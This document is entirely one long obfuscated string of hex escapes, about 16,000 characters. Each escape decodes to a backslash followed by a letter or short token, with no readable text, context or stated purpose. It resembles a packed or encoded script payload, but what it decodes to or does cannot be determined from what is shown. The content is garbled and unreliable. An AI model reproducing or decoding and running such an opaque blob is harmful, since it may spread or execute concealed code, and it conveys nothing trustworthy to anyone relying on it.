\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x